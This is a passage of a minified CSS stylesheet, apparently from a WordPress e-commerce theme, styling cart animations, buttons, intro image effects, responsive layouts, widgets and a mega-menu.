.overlay-img{left: 15px}.promo-box img{width: 100%}.promo-box .overlay-img{-webkit-transition: all .25s ease;transition: all .25s ease;opacity: 0;filter: alpha(opacity=0);background: #000;position: absolute;top: 0;bottom: 0;left: 0;right: 0}.promo-box .overlay-img .overlay-ico{-webkit-transition: all .2s ease;transition: all .2s ease;display: block;position: absolute;top: 35%;left: 50%;margin-top: -35px;margin-left: -35px;background: #ea623c;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;width: 70px;height: 70px;line-height: 75px;text-align: center}.promo-box .overlay-img .overlay-ico i{margin-top: 26px;color: #000;font-size: 20px}.promo-box:hover .overlay-img + .inner h2{color: #fff}.promo-box:hover .overlay-img{opacity: .7;filter: alpha(opacity=70)}.promo-box:hover .overlay-img .overlay-ico{top: 50%}.ie8 .portfolio-item .overlay-img{display: none}.ie8 .portfolio-item .portfolio-thumbnail:hover .overlay-img{display: block}.ie8 .barShoppingCart .cart-box{border: 1px solid #ccc}.galleryItem .area-hover .cat-links{display: none}.galleryItem:hover .area-hover .cat-links{display: block}@keyframes animationFrames{0%{transform: rotate(0deg) scaleX(1) scaleY(1)}34%{transform: rotate(0deg) scaleX(1.12) scaleY(1.12)}50%{transform: scaleX(1.02) scaleY(1.02)}76%{transform: scaleX(1.12) scaleY(1.12)}100%{transform: rotate(0deg) scaleX(1) scaleY(1)}}@-moz-keyframes animationFrames{0%{-moz-transform: rotate(0deg) scaleX(1) scaleY(1)}34%{-moz-transform: rotate(0deg) scaleX(1.12) scaleY(1.12)}50%{-moz-transform: scaleX(1.02) scaleY(1.02)}76%{-moz-transform: scaleX(1.12) scaleY(1.12)}100%{-moz-transform: rotate(0deg) scaleX(1) scaleY(1)}}@-webkit-keyframes animationFrames{0%{-webkit-transform: rotate(0deg) scaleX(1) scaleY(1)}34%{-webkit-transform: rotate(0deg) scaleX(1.12) scaleY(1.12)}50%{-webkit-transform: scaleX(1.02) scaleY(1.02)}76%{-webkit-transform: scaleX(1.12) scaleY(1.12)}100%{-webkit-transform: rotate(0deg) scaleX(1) scaleY(1)}}@-o-keyframes animationFrames{0%{-o-transform: rotate(0deg) scaleX(1) scaleY(1)}34%{-o-transform: rotate(0deg) scaleX(1.12) scaleY(1.12)}50%{-o-transform: scaleX(1.02) scaleY(1.02)}76%{-o-transform: scaleX(1.12) scaleY(1.12)}100%{-o-transform: rotate(0deg) scaleX(1) scaleY(1)}}@-ms-keyframes animationFrames{0%{-ms-transform: rotate(0deg) scaleX(1) scaleY(1)}34%{-ms-transform: rotate(0deg) scaleX(1.12) scaleY(1.12)}50%{-ms-transform: scaleX(1.02) scaleY(1.02)}76%{-ms-transform: scaleX(1.12) scaleY(1.12)}100%{-ms-transform: rotate(0deg) scaleX(1) scaleY(1)}}.shopBar{min-height: 41px;padding-top: 12px;border-bottom: 1px solid #e5e5e5;font-size: 12px;line-height: 16px;position: relative;color: #666}.shopBar .barShoppingCart{-webkit-transition: all .4s ease;transition: all .4s ease}.shopBar .barShoppingCart.added_to_cart{animation: animationFrames linear .6s;animation-iteration-count: 1;-webkit-animation: animationFrames linear .6s;-webkit-animation-iteration-count: 1;-moz-animation: animationFrames linear .6s;-moz-animation-iteration-count: 1;-o-animation: animationFrames linear .6s;-o-animation-iteration-count: 1;-ms-animation: animationFrames linear .6s;-ms-animation-iteration-count: 1}.shopBar .barShoppingCart.added_to_cart > a,.shopBar .barShoppingCart.added_to_cart i,.shopBar .barShoppingCart.added_to_cart b{color: #ea623c}.shopBar .barShoppingCart a{color: #666}.shopBar .barShoppingCart .fa-shopping-cart{font-size: 16px}.shopBar i{color: #999}.shopBar .inner{display: block !important}.shopBar .inner .woocommerce{position: absolute;z-index: 2000;right: 0;top: 41px;width: 320px;-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.25);box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.25);padding: 30px;background: #fff}.shopBar .pull-left a{margin-right: 10px}.fix_wrapper_shopbar{left: 0;right: 0;background: #fff;top: -50px;-webkit-transition: top .4s ease;transition: top .4s ease;position: fixed}.fix_wrapper_shopbar:after{content: "";position: absolute;width: 100%;height: 9px;background: -webkit-radial-gradient(50% -3%, ellipse cover, rgba(0,0,0,0.4), rgba(0,0,0,0.2), rgba(0,0,0,0) 50%);background: radial-gradient(ellipse at 50% -3%, rgba(0,0,0,0.4), rgba(0,0,0,0.2), rgba(0,0,0,0) 50%);bottom: -9px}.fix_wrapper_shopbar .shopBar{border-bottom: none}@media (max-width: 767px){.shopBar .visible-xs{display: inline-block !important}}.navbar-transparent a,.navbar-transparent .shopBar .barShoppingCart a{color: #fff}.navbar-transparent a:hover,.navbar-transparent .shopBar .barShoppingCart a:hover{color: #ea623c}.shop_top_navigation{padding: 0;display: inline-block}.shop_top_navigation li{list-style: none}a.button,button.button,input.button,#respond input#submit,#content input.button{text-shadow: none;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;text-align: center;font-weight: 600;border: 2px solid transparent;padding: 11px 17px;font-size: 13px;line-height: 13px;background: transparent;text-transform: uppercase;letter-spacing: 0.1em;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;-webkit-transition: all .1s ease;transition: all .1s ease;color: #333;background: #ea623c;border-color: #ea623c;color: #fff}a.button.loading,button.button.loading,input.button.loading,#respond input#submit.loading,#content input.button.loading{color: #fff;border: 2px solid #2a272e}a.button.loading:before,button.button.loading:before,input.button.loading:before,#respond input#submit.loading:before,#content input.button.loading:before{background-color: rgba(0,0,0,0.5)}a.button.added,button.button.added,input.button.added,#respond input#submit.added,#content input.button.added{margin-right: 40px}a.button.added:before,button.button.added:before,input.button.added:before,#respond input#submit.added:before,#content input.button.added:before{color: green;top: 10px;font-family: "FontAwesome";content: "\f00c"}a.button:hover,button.button:hover,input.button:hover,#respond input#submit:hover,#content input.button:hover,a.button:focus,button.button:focus,input.button:focus,#respond input#submit:focus,#content input.button:focus,a.button:active,button.button:active,input.button:active,#respond input#submit:active,#content input.button:active,a.button.active,button.button.active,input.button.active,#respond input#submit.active,#content input.button.active{text-decoration: none;outline: none;background: #2a272e;border-color: #2a272e;color: #fff}a.button:active,button.button:active,input.button:active,#respond input#submit:active,#content input.button:active{top: 0}a.button.alt,button.button.alt,input.button.alt,#respond input#submit.alt,#content input.button.alt{background: transparent;border-color: #ccc;color: #333;text-shadow: none}a.button.alt.whitetext,button.button.alt.whitetext,input.button.alt.whitetext,#respond input#submit.alt.whitetext,#content input.button.alt.whitetext{color: #fff}a.button.alt:hover,button.button.alt:hover,input.button.alt:hover,#respond input#submit.alt:hover,#content input.button.alt:hover,a.button.alt:focus,button.button.alt:focus,input.button.alt:focus,#respond input#submit.alt:focus,#content input.button.alt:focus,a.button.alt:active,button.button.alt:active,input.button.alt:active,#respond input#submit.alt:active,#content input.button.alt:active,a.button.alt.active,button.button.alt.active,input.button.alt.active,#respond input#submit.alt.active,#content input.button.alt.active{background: transparent;color: #ea623c;border-color: #ea623c;text-shadow: none}a.button:disabled,button.button:disabled,input.button:disabled,#respond input#submit:disabled,#content input.button:disabled,a.button.disabled,button.button.disabled,input.button.disabled,#respond input#submit.disabled,#content input.button.disabled{color: inherit;border: inherit;background: inherit;cursor: not-allowed;pointer-events: none;opacity: 0.65;filter: alpha(opacity=65);-webkit-box-shadow: none;box-shadow: none}.modal h2{font-size: 24px;line-height: 28px;font-weight: 400}div.woocommerce .product_list_widget li.empty:first-child,.shopStyles .product_list_widget li.empty:first-child{padding: 0;padding-bottom: 10px}div.woocommerce .product_list_widget li .quantity,.shopStyles .product_list_widget li .quantity{margin-top: 8px;display: inline-block}.effect_container,.top_image{height: 100%;overflow: hidden}.top_image{margin: 0 auto;top: 0;min-height: 560px;width: 100%}.intro-effect-fadeout .top_image{position: relative}.bg-img{position: absolute;overflow: hidden;top: 0;left: 0;right: 0;bottom: 0;-webkit-backface-visibility: hidden;backface-visibility: hidden}.bg-img img{position: absolute;top: 0;left: 0;display: block;min-width: 100%;min-height: 100%;max-width: none}.effect-title{margin: 0 auto;padding: 0 1.25em;width: 100%;text-align: center;position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%)}.effect-title h1{color: #fff;margin: 0 auto}.effect-title p{padding: 0 0 .6em;font-weight: 300;font-size: 0.85em;margin: 0 auto}.effect-title h1,.effect-title p.subline{line-height: 1;word-wrap: initial}.effect-title p.subline{font-size: 1.75em}a.trigger{z-index: 9999}.intro-effect-fadeout a.trigger{visibility: hidden}.effect_container:not(.notrans) a.trigger{-webkit-transition: opacity .3s .5s;transition: opacity .3s .5s}.effect_container.modify:not(.notrans) a.trigger{opacity: 0;pointer-events: none;-webkit-transition-delay: 0s;transition-delay: 0s}.intro-effect-push .content-effect{margin-top: 40%;-webkit-transition-property: margin, -webkit-transform;transition-property: margin, transform;-webkit-transition-duration: 1s;transition-duration: 1s}.intro-effect-push.modify .content-effect{margin-top: 0;-webkit-transition-delay: 0.5s;transition-delay: 0.5s}.intro-effect-sliced .content-effect{margin-top: 40%;-webkit-transition-property: margin, -webkit-transform;transition-property: margin, transform;-webkit-transition-duration: 1s;transition-duration: 1s}.intro-effect-sliced.modify .content-effect{margin-top: 0;-webkit-transition-delay: 0.2s;transition-delay: 0.2s}.intro-effect-fadeout:not(.notrans) .bg-img{-webkit-transition-property: -webkit-transform;transition-property: transform}.intro-effect-fadeout:not(.notrans) .bg-img::after{-webkit-transition-property: opacity;transition-property: opacity}.intro-effect-fadeout:not(.notrans) .top_image h1{-webkit-transition-property: color;transition-property: color}.intro-effect-fadeout:not(.notrans) .top_image p,.intro-effect-fadeout:not(.notrans) .content-effect > div{-webkit-transition-property: -webkit-transform, opacity;transition-property: transform, opacity}.intro-effect-fadeout:not(.notrans) .bg-img,.intro-effect-fadeout:not(.notrans) .bg-img::after,.intro-effect-fadeout:not(.notrans) .top_image h1,.intro-effect-fadeout:not(.notrans) .top_image p,.intro-effect-fadeout:not(.notrans) .content-effect > div{-webkit-transition-duration: 0.5s;transition-duration: 0.5s}.intro-effect-fadeout .top_image{overflow: hidden}.intro-effect-fadeout.modify .bg-img{-webkit-transform: translateY(-25%);transform: translateY(-25%)}.intro-effect-fadeout .bg-img::after{content: "";position: absolute;width: 100%;height: 101%;top: 0;left: 0;opacity: 0;pointer-events: none;background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #fff 100%);background: linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 100%)}.intro-effect-fadeout.modify .bg-img::after{opacity: 1}.intro-effect-fadeout.modify .top_image h1,.intro-effect-fadeout .top_image p{color: #333}.intro-effect-fadeout .top_image p{opacity: 0}.intro-effect-fadeout .top_image p:nth-child(2){-webkit-transform: translateX(150px);transform: translateX(150px)}.intro-effect-fadeout .top_image p:nth-child(3){-webkit-transform: translateX(-150px);transform: translateX(-150px)}.intro-effect-fadeout.modify .top_image p:nth-child(2),.intro-effect-fadeout.modify .top_image p:nth-child(3){opacity: 1;-webkit-transform: translateX(0);transform: translateX(0)}.intro-effect-fadeout .content-effect{position: relative}.intro-effect-fadeout .content-effect > div{opacity: 0;-webkit-transform: translateY(350px);transform: translateY(350px)}.intro-effect-fadeout.modify .content > div{opacity: 1;-webkit-transform: translateY(0);transform: translateY(0)}.intro-effect-sliced .top_image{position: absolute;z-index: 9999}.intro-effect-sliced .top_image.fix-zindex{z-index: 0}.intro-effect-sliced .effect-title{z-index: 1000}.intro-effect-sliced:not(.notrans) .bg-img,.intro-effect-sliced:not(.notrans) .effect-title{-webkit-transition-property: -webkit-transform;transition-property: transform}.intro-effect-sliced:not(.notrans) .bg-img,.intro-effect-sliced:not(.notrans) .top_image h1,.intro-effect-sliced:not(.notrans) .effect-title,.intro-effect-sliced:not(.notrans) .top_image p,.intro-effect-sliced:not(.notrans) .content-effect,.intro-effect-sliced:not(.notrans) .codrops-demos a{-webkit-transition-timing-function: cubic-bezier(.7, 0, .3, 1);transition-timing-function: cubic-bezier(.7, 0, .3, 1);-webkit-transition-duration: 0.5s;transition-duration: 0.5s}.intro-effect-sliced.modify:not(.notrans) .top_image h1,.intro-effect-sliced.modify:not(.notrans) .effect-title,.intro-effect-sliced.modify:not(.notrans) .top_image p,.intro-effect-sliced.modify:not(.notrans) .content-effect,.intro-effect-sliced.modify:not(.notrans) .codrops-demos a{-webkit-transition-timing-function: ease;transition-timing-function: ease}.intro-effect-sliced .bg-img:first-child{bottom: 50%}.intro-effect-sliced .bg-img:last-child{top: 50%;position: fixed;z-index: 900}.intro-effect-sliced .bg-img:last-child img{top: -100%}.intro-effect-sliced.modify .bg-img:first-child{-webkit-transform: translateY(-100%);transform: translateY(-100%)}.intro-effect-sliced.modify .bg-img:last-child{-webkit-transform: translateY(100%);transform: translateY(100%)}.intro-effect-sliced.modify .effect-title{display: none}.intro-effect-push:not(.notrans) .top_image,.intro-effect-push:not(.notrans) > .effect-title,.intro-effect-push:not(.notrans) .content-effect > div{-webkit-transition-property: opacity, -webkit-transform;transition-property: opacity, transform;-webkit-transition-duration: 1s;transition-duration: 1s}.intro-effect-push:not(.notrans) .top_image{-webkit-transition-timing-function: cubic-bezier(.7, 0, .3, 1);transition-timing-function: cubic-bezier(.7, 0, .3, 1);-webkit-transition-duration: 1.2s;transition-duration: 1.2s}.intro-effect-push .top_image{position: absolute;z-index: 1500}.intro-effect-push > .effect-title{position: relative;top: auto;left: auto}.intro-effect-push.modify .top_image{opacity: 0;-webkit-transform: translateY(-100%) scale(.9);transform: translateY(-100%) scale(.9)}.intro-effect-push.modify:not(.notrans) > .effect-title{-webkit-transition-delay: 0.5s;transition-delay: 0.5s}.intro-effect-push.modify:not(.notrans) .content-effect > div{-webkit-transition-delay: 0.6s;transition-delay: 0.6s}@media screen and (max-width: 47em){.intro-effect-side .effect-title{width: 100%;padding: 0 1em;-webkit-transform: translateY(-50%);transform: translateY(-50%)}.intro-effect-side.modify .bg-img::before{-webkit-transform: translateX(-100%);transform: translateX(-100%)}.intro-effect-side .bg-img::after{border-left-width: 0px;border-right-width: 0px;right: 0px;left: 0px;background: rgba(255,255,255,0.1)}.intro-effect-side.modify .bg-img::after{background: rgba(255,255,255,0.8)}.intro-effect-sidefixed .content-effect{width: 100%;margin-left: auto}.intro-effect-sidefixed .bg-img::after{width: 95%}}@media screen and (max-width: 27em){.top_image .effect-title{top: 60px;-webkit-transform: translateX(-50%);transform: translateX(-50%)}a.trigger::before{display: none}}.gallery-slider{overflow: hidden}#blog-list.withMasonry .blog-item.format-audio .innerMargin{margin-top: 0}select{-webkit-appearance: none;-moz-appearance: none;text-indent: 0.01px;text-overflow: "";background-image: url("https://pluto.themewoodmen.com/wp-content/themes/plutotheme/theme/assets/images/selectarrow.png") !important;background-position: 95% center;background-repeat: no-repeat;width: 100%}select:hover{cursor: pointer}.widget_recent_posts .media-body ul{list-style: none;margin: 0;padding: 0}p.form-row.terms{padding-right: 0 !important}p.form-row.terms label{font-size: 11px}.fb_iframe_widget,.fb_iframe_widget span,.fb_iframe_widget iframe{width: 100% !important}@media (max-width: 1300px){.flexslider.carousel-slider{margin-top: 80px}.flexslider.carousel-slider .flex-direction-nav a{color: #999;top: 0}.flexslider.carousel-slider .flex-direction-nav .flex-prev{margin-top: -70px;left: 50%;margin-left: -50px}.flexslider.carousel-slider .flex-direction-nav .flex-next{margin-top: -70px;right: auto;left: 50%;margin-right: -50px}.galleryItem{width: 25% !important}}@media (max-width: 1200px){.flexslider.std-slider .flex-control-paging{width: 100%;left: 0;margin: 0;padding-left: 40px}.flexslider.center-controls .flex-control-nav,.container .flexslider .flex-control-nav{padding-left: 0}.prefooter .table-cell input[type="email"]{width: auto}.mapOuter .addressBox{margin-left: -470px}}@media (max-width: 992px){.blog-item{float: none}.col-md-4 > .blog-item,.col-md-3 > .blog-item{max-width: 270px;margin-top: 45px}.col-md-4 > .blog-item,.col-md-3 > .blog-item{margin-left: auto;margin-right: auto}.table-content{margin-top: 25px;margin-bottom: 50px;text-align: center}.table-content .table-row{display: block}.table-content .table-cell{display: inline-block}.table-content .table-cell:first-child{display: block;width: 100% !important;padding-bottom: 20px}.galleryItem{width: 50% !important}.showMap{display: none}.content-layer .bg-layer{display: none !important}.content-layer .placeOver{display: block !important;position: relative;padding-bottom: 50px;background: #453951}.postfooter{text-align: center}.postfooter .socialIcons.pull-right{float: none !important;display: inline-block}#toTop{width: 40px;height: 40px;padding-top: 0;bottom: 15px;right: 15px}.row > [class^="col-md-"],.row > [class^=" col-md-"]{margin-top: 40px}form .row > [class^="col-md-"]{margin-top: 15px}.navigation-blog-outer{padding-bottom: 25px}.navigation-blog-outer > [class^="col-md-"],.navigation-blog-outer > [class^=" col-md-"]{margin-top: 15px}.has-error .help-block{height: auto}#blog-sidebar{padding-left: 0}.personBox{max-width: 270px;margin-left: auto;margin-right: auto}.portfolioNav{text-align: center}.portfolioNav .row > [class^="col-md-"],.portfolioNav .row > [class^=" col-md-"]{margin-top: 0px}.portfolioNav .btn-default{margin-bottom: 10px}.portfolioNav .socialIcons{float: none !important;display: inline-block}.portfolio-thumbnail-big{margin-top: 0}.main-header{text-align: center}.main-header .page-title{float: none !important}.main-header .breadcrumb{float: none !important;display: inline-block}#blog-list.withMasonry .blog-item{width: 50%}.mapOuter .addressBox{position: static;left: 0;top: 0;margin: 0 auto}[class^="col-md-"] + [class^="col-md-"] .priceBox.type2{border-left: 0;margin-left: auto}.priceBox.type2{padding-bottom: 50px}}@media (max-width: 767px){.navbar .dropdown-menu{position: relative;display: block;width: 100%;float: none !important;margin-top: 10px !important}.header-search{display: block !important;position: relative;margin: 20px 0 0 0;top: 0;bottom: 0;float: none !important;-webkit-box-shadow: none;box-shadow: none;height: auto}.header-search .container{margin-top: 0}.header-search input[type="text"]{font-size: 20px;line-height: 22px}.header-search button[type="submit"]{background: transparent}.header-search .form-group{margin: 0}}@media (max-width: 767px){.page-header{text-align: center}.flexslider.carousel-slider{margin-left: 20px;margin-right: 20px}.widget-title{text-align: center}#showHeaderSearch{display: none;height: 0}.innerMargin{padding-left: 30px;padding-right: 30px}.innerMargin blockquote.intext{margin-left: -30px;margin-right: -30px}.commentList li li{margin-left: 50px}#blog-list.withMasonry .blog-item{width: 100%}#blog-list.withMasonry .blog-thumbnail,#blog-list.withMasonry .innerMargin{max-width: 370px;margin: 0 auto}.priceBox{max-width: 370px;margin: 0 auto}.iconBox.type4{max-width: 270px;margin: 60px auto}body .vco-skinny.vco-notouch .vco-slider .nav-next .icon,body .vco-slider .nav-next .icon{margin: 20px 0 0 0 !important}body .vco-skinny.vco-notouch .vco-slider .nav-previous .icon,body .vco-slider .nav-previous .icon{margin: 20px 0 0 0 !important}.navbar-transparent .navbar-nav{background: #333}footer{text-align: center}.woo_flexslider_thumbs{margin-bottom: 20px}.flexslider.std-slider .inner{padding-left: 20px}.flexslider.std-slider .flex-direction-nav .flex-prev,.flexslider.std-slider:hover .flex-direction-nav .flex-prev{left: 0px}.flexslider.std-slider .flex-direction-nav .flex-next,.flexslider.std-slider:hover .flex-direction-nav .flex-next{right: 0px}.flexslider.std-slider .flex-control-nav{bottom: 20px;text-align: center}.flexslider.std-slider .flex-control-paging{padding: 0;width: auto;left: 40px;right: 40px}}@media (max-width: 480px){.galleryItem{width: 100% !important}.prefooter .table-cell input[type="email"],.prefooter input[type="submit"]{margin: 12px 0 0 0}.flexslider .inner{text-align: center;padding: 50px 15px}.flexslider .inner p{font-size: 15px;line-height: 20px}.flexslider .inner .btn + .btn{margin: 15px 0}.row > [class^="col-md-"],.row > [class^=" col-md-"]{margin-top: 20px}.row > [class^="col-md-"]:first-child,.row > [class^=" col-md-"]:first-child{margin-top: 0}.row > [class^="col-md-"]:first-child .personBox,.row > [class^=" col-md-"]:first-child .personBox{margin-top: 20px}.mainfooter .row > [class^="col-md-"],.mainfooter .row > [class^=" col-md-"]{margin-top: 60px}.mainfooter .row > [class^="col-md-"]:first-child,.mainfooter .row > [class^=" col-md-"]:first-child{margin-top: 0}.promoBox .inner{padding: 0}.flickr_badge{margin: 3px 0 0 3px}.prefooter .table-content{margin-bottom: 25px}}@media (max-width: 767px){.videoSection.parallaxEffect{height: auto !important}.videoSection.parallaxEffect .innerVideo{position: static !important}.content-area,.parallaxSection{background-attachment: scroll}input[type="text"],input[type="email"],input[type="search"],input[type="password"],textarea{-webkit-appearance: none}#galleryContainer{margin-left: 30px;margin-right: 30px}#galleryContainer.withSpaces{margin-left: 0px;margin-right: 30px}footer .mainfooter{max-width: 400px}footer .mainfooter .blog-item{max-width: 100%}.parallaxSection.height100{min-height: 560px !important}.addressBox{width: auto}.innerMargin{padding-left: 0;padding-right: 0}.innerMargin blockquote.intext{margin-left: 0px;margin-right: 0px}.commentList .children > li{margin-left: 0}.promo-box.big,.promo-box.medium{width: 100%}.hide-xs{display: none !important}}@media (max-width: 768px){.promo-box.big,.promo-box.medium,.promo-box.small{height: auto}.promo-box.big img,.promo-box.medium img,.promo-box.small img{min-height: 0;max-width: 100%}}@media (max-width: 480px){.promo-box.small{width: 100%}.promo-box.small.left,.promo-box.small.right{padding-left: 0;padding-right: 0}.promo-box.small.left .inner,.promo-box.small.right .inner,.promo-box.small.left .overlay-img,.promo-box.small.right .overlay-img{left: 0;right: 0}.modal .close{top: 5px !important;right: 5px !important;z-index: 9999}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px){.videoSection.parallaxEffect{height: auto !important}.videoSection.parallaxEffect .innerVideo{position: static !important}.content-area,.parallaxSection{background-attachment: scroll}input[type="text"],input[type="email"],input[type="search"],input[type="password"],textarea{-webkit-appearance: none}.breadcrumb > li{display: inline-block;float: none}.breadcrumb > li + li:before{padding: 0 5px 0 2px}.navbar-default{-webkit-transition: none;transition: none}}.prefooter .widget_newsletter{padding-top: 5px}.entry-content img{margin: 0 0 1.5em 0}.alignleft,img.alignleft{display: inline;float: left;margin-right: 1.5em}.alignright,img.alignright{display: inline;float: right;margin-left: 1.5em}.aligncenter,img.aligncenter{clear: both;display: block;margin-left: auto;margin-right: auto}.wp-caption{text-align: center;margin-bottom: 1.5em}.wp-caption img{border: 0 none;margin: 0;padding: 0}.wp-caption p.wp-caption-text{margin: 0}.wp-smiley{max-height: 1em;margin: 0 !important}.gallery dl{margin: 0}.gallery-caption{margin: -1.5em 0 0 0}.sticky h3.heady a{font-weight: bold}.bypostauthor .author{font-weight: bold}blockquote.left{float: left;margin-left: 0;margin-right: 20px;text-align: right;width: 33%}blockquote.right{float: right;margin-left: 20px;margin-right: 0;text-align: left;width: 33%}.widget_text{-ms-word-break: break-all;word-break: break-all;word-break: break-word;-webkit-hyphens: auto;-moz-hyphens: auto;hyphens: auto}.widget.widget_nav_menu ul{position: static;display: block;margin: 0;padding: 0 0 5px 10px !important;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;-webkit-box-shadow: none;box-shadow: none;background: transparent;list-style: none;visibility: visible;float: none;min-width: 100%}.widget.widget_nav_menu ul li a{background: transparent;color: #333;font-size: 13px;line-height: 15px;border: 0;padding: 5px 0;margin: 0;white-space: normal;text-transform: none;font-weight: 400;text-shadow: none}.widget.widget_nav_menu ul li a:hover,.widget.widget_nav_menu ul li a:focus{color: inherit;background: transparent}.widget.widget_nav_menu ul li ul li{margin-left: 15px;background: none}footer .widget.widget_nav_menu ul li a{color: #ea623c}#calendar_wrap{max-width: 250px}#wp-calendar{width: 100%}#wp-calendar td#today{color: #ea623d}.widget_categories .children,.widget_pages .children{clear: both;margin: 0 0 0 20px;list-style: none}.widget_recent_posts a p{-webkit-transition: all .2s ease;transition: all .2s ease}.widget_recent_posts a p:hover{color: #ea623c}.tagcloud a{display: inline-block;font-size: 11px !important;line-height: 10px;padding: 3px 7px;color: #333;font-weight: 600;text-transform: uppercase;border: 2px solid #ccc;letter-spacing: 0.1em;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;margin: 7px 3px 0 0}.tagcloud a:hover{border-color: #ea623c;color: #ea623c}.current-cat a{color: #ea623c}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{color: #ea623d;background: #2a272e}.dropcap:first-letter{font-size: 75px;font-style: normal;font-weight: 600;line-height: 0.6em;padding-right: 5px;margin-top: 8px;color: #ea623c;float: left}.highlight{display: inline-block;padding: 1px 5px;color: #fff}.highlight.type1{background: #ea623c}.highlight.type2{background: #453951}.highlight.type3{background: #333}ul.ct-params{padding-left: 50px}h6.ct-params{margin: 30px 10px 10px 32px}.xml.syntaxhighlighter .gutter .line{border-right: 3px solid #ea623c !important}article.sticky{background-color: #f5f5f5;padding-top: 35px;border: 1px solid #e5e5e5}.post-password-form label{display: block;font-size: 13px;line-height: 15px;font-weight: 400;text-transform: uppercase;letter-spacing: 0.1em;margin: 0 0 7px 0}.post-password-form input[type="password"]{display: block;width: 50%;height: 39px;padding: 6px 9px;font-size: 13px;line-height: 17px;color: #333;background-color: transparent;background-image: none;border: 2px solid #ccc;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;-webkit-box-shadow: none;box-shadow: none;-webkit-transition: none;transition: none;-webkit-transition: none ease-in-out .2s;-moz-transition: none ease-in-out .2s;-o-transition: none ease-in-out .2s;transition: none ease-in-out .2s;margin-top: 7px}.post-password-form input[type="password"]:focus{border-color: #999;outline: 0;-webkit-box-shadow: none;box-shadow: none}.post-password-form input[type="submit"]{font-weight: 600;border: 2px solid transparent;padding: 11px 17px;font-size: 13px;line-height: 13px;text-transform: uppercase;letter-spacing: 0.1em;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;-webkit-transition: all .1s ease;transition: all .1s ease;-webkit-transition: all .1s ease ease-in-out .2s;-moz-transition: all .1s ease ease-in-out .2s;-o-transition: all .1s ease ease-in-out .2s;transition: all .1s ease ease-in-out .2s;background: #ea623d;border-color: #ea623d;color: #fff;outline: none}.post-password-form input[type="submit"]:hover,.post-password-form input[type="submit"]:focus,.post-password-form input[type="submit"]:active{background: #2a272e;border-color: #2a272e;color: #fff}.thumbnails.gallery{padding: 0}.thumbnails.gallery li{display: inline-block;list-style: none}.thumbnails.gallery li .thumbnail{border: none}.ubermenu-main{margin-left: 55px !important}.ubermenu-main.ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target:after{font-family: FontAwesome;content: "\f0da" !important;font-size: 12px;margin-left: 4px;color: #999;top: 55%;right: 20px}.ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target:after{font-size: 12px !important;content: "\f0d7" !important;right: -10px !important;top: 47.85%}.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target{padding-right: 0px !important;padding-left: 0px !important;padding-top: 15px;padding-bottom: 15px;margin-left: 16px;margin-right: 22px;color: #666666;text-transform: uppercase;font-weight: 600;font-size: 13px;line-height: 15px}.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target span{padding-top: 8px;padding-bottom: 8px;border-bottom: 2px solid transparent}.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target span:hover,.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target span:focus,.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target span:active{border-bottom: 2px solid #ccc}.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target:after{right: 15px !important}.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target:hover *,.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target:focus *,.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target:active *{color: #000000}.ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target,.ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target{color: #000000}.ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target span,.ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target span{border-bottom: 2px solid #ea693f}.ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item{min-width: 220px !important}.ubermenu-main .ubermenu-submenu-type-flyout .ubermenu-current_page_item > .ubermenu-target,.ubermenu-main .ubermenu-submenu-type-flyout .ubermenu-current_page_parent > .ubermenu-target{color: #ea693f !important}.ubermenu-main .ubermenu-submenu-type-mega .ubermenu-current_page_item > .ubermenu-target,.ubermenu-main .ubermenu-submenu-type-mega .ubermenu-current_page_parent > .ubermenu-target{color: #ea693f}.ubermenu-main.ubermenu-skin-none .ubermenu-submenu{background-color: #2a272e}.ubermenu-main.ubermenu-skin-none .ubermenu-submenu .ubermenu-item.ubermenu-active > .ubermenu-submenu-type-flyout{border-left: 2px solid #252329;top: 1px}.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-mega{padding: 40px 50px}.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-row{margin-left: -15px;margin-right: -15px;margin-bottom: 0;margin-top: 0}.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-row .ubermenu-column,.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-row .ubermenu-widget{padding-left: 15px;padding-right: 15px;padding-bottom: 0;padding-top: 0}.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-row .ubermenu-column > .ubermenu-submenu > .ubermenu-column,.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-row .ubermenu-widget > .ubermenu-submenu > .ubermenu-column{padding: 0}.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-row 